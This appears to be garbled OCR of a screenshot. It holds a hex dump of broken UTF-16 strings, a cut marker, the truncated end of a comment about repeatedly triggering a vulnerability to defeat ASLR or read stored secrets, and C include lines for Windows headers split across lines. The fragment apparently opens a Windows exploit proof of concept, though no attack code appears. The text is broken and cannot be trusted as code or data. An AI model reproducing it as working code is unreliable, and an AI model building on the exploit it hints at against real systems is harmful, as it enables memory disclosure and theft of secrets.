
00000020: 98 00 00 00 ff ff ff ff 
00000030: 00 00[85 85]4d 00 69 00 
00000040: 6f 00 66 00 74 00 20 00 
00000050: 69 00 74 00 69 00 76 00 
00000060: 6f 00 76 00 69 00 64 00 
00000070: 74 00 00 00 80 00 00 00 
00000080: 4b 00 65 00 79 00 4c 00 
00000090: 68 00 00 00 80 00 00 00 
000000a0: 62 00 63 00 72 00 79 00 
000000b0: 69 00 6d 00 69 00 74 00 
000000c0: 2e 00 64 00 6c 00 6c 00 
--- cut ---

Repeatedly triggering the vulnerab
ASLR) or read other secrets stored
*/
#
include
<Windows.h>
#
include
<bcrypt.h>
#
include
<winternl.h>